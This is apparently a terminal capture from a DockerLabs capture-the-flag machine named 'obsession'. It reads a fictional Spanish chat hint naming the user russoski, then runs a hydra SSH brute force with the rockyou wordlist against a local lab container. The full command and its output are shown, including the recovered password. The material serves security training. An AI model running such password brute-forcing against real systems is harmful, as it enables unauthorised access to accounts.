 ┌──(user㉿kali)-[~/compartida/dockerlabs/obsession]
└─$ cat chat-gonza.txt
[16:21, 16/6/2024] Gonza: pero en serio es tan guapa esa tal Nágore como dices?
[16:28, 16/6/2024] Russoski: es una auténtica princesa pff, le he hecho hasta un vídeo y todo, lo tengo ya subido y tengo la URL guardada
[16:29, 16/6/2024] Russoski: en mi ordenador en una ruta segura, ahora cuando quedemos te lo muestro si quieres
[21:52, 16/6/2024] Gonza: buah la verdad tenías razón eh, es hermosa esa chica, del 9 no baja
[21:53, 16/6/2024] Gonza: por cierto buen entreno el de hoy en el gym, noto los brazos bastante hinchados, así sí
[22:36, 16/6/2024] Russoski: te lo dije, ya sabes que yo tengo buenos gustos para estas cosas xD, y sí buen training hoy
┌──(user㉿kali)-[~/compartida/dockerlabs/obsession]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 18:09:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-07 18:10:05